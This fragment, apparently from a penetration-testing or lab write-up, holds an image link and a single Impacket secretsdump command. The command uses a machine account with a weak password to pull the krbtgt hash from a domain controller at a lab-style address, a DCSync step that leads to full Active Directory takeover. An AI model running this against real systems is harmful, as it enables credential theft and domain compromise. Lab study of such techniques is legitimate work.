 python3 secretsdump.py attack.local/Nayon\$:'123456'@10.10.10.165 -just-dc-user krbtgt